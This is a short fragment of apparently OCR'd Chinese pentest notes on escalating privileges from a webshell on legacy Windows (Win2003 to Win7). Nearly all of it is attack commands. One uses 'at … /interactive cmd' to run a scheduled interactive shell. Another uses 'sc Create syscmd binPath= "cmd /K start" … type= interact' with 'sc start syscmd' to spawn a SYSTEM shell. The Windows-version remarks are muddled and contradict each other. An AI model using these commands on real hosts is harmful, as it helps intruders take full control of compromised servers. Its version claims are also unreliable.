 Webshell权限提升
Win7之后弃用
AT
实用Win2003，Win7之前版本
at 21:00 /interactive cmd
Win7之后启用，弃用AT
服务命令
实用Win2003可用，Win7之后版本弃用但失败
SC
sc Create syscmd binPath= "cmd /K start"
type= own type= interact
sc start syscmd